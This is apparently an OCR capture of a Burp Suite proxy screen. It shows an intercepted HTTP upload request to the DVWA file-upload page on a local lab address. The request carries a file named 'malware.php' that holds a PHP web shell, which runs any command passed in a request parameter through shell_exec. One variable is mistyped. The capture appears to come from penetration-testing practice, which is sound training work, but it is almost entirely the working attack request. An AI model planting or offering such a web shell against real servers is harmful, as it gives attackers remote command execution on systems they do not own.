 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.127:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.127
3 Content-Length: 501
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.127
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytEL4r2gFN5oQtTK2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.127/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=910d1ea26e62f97a70cac39215cc50ee
14 Connection: close
15
16 ------WebKitFormBoundarytEL4r2gFN5oQtTK2
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarytEL4r2gFN5oQtTK2
21 Content-Disposition: form-data; name="uploaded"; filename="malware.php"
22 Content-Type: application/x-php
23
24 <?php
25 if(isset(&_REQUEST['cmd'])){
26     echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
27 }
28 ?>
29
30 ------WebKitFormBoundarytEL4r2gFN5oQtTK2
31 Content-Disposition: form-data; name="Upload"
32
33 Upload
34 ------WebKitFormBoundarytEL4r2gFN5oQtTK2--
35